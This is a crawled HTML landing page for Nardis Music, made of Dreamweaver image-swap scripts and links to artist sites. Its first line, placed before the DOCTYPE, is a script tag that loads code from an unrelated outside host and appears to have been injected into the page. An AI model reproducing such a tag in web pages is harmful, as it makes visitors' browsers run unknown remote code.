

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nardismusic.com/r/F1233107
body_size: 1249
content:

<script src="https://i-io.io/thQ0j7" type="text/javascript"></script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nardis Music - Select your destination</title>
<style type="text/css">
<!--
body {
	background-image: url(images/interface/fadeback.gif);
}
-->
</style>
<script type="text/javascript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>

<body onload="MM_preloadImages('images/interface/section1_b.jpg','images/interface/section3_b.jpg','images/interface/section5_b.jpg')">
<div align="center">
<table width="511" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="200"><img src="images/interface/blank.gif" width="1" height="200" /></td>
  </tr>
  <tr>
    <td height="71"><img src="images/interface/top.jpg" width="511" height="71" /></td>
  </tr>
  <tr>
    <td height="162"><table width="511" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="33"><img src="images/interface/left.jpg" width="33" height="162" /></td>
        <td width="133"><a href="http://www.bensidran.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','images/interface/section1_b.jpg',1)"><img src="images/interface/section1_a.jpg" name="Image8" width="133" height="162" border="0" id="Image8" /></a></td>
        <td width="29"><img src="images/interface/section2.jpg" width="29" height="162" /></td>
        <td width="129"><a href="http://www.leosidran.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','images/interface/section3_b.jpg',1)"><img src="images/interface/section3_a.jpg" name="Image9" width="129" height="162" border="0" id="Image9" /></a></td>
        <td width="32"><img src="images/interface/section4.jpg" width="32" height="162" /></td>
        <td width="126"><a href="http://www.nardismusic.jp/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image10','','images/interface/section5_b.jpg',1)"><img src="images/interface/section5_a.jpg" name="Image10" width="126" height="162" border="0" id="Image10" /></a></td>
        <td width="29"><img src="images/interface/right.jpg" width="29" height="162" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="22"><img src="images/interface/bottom.jpg" width="511" height="22" /></td>
  </tr>
</table>
</div>
</body>
</html>
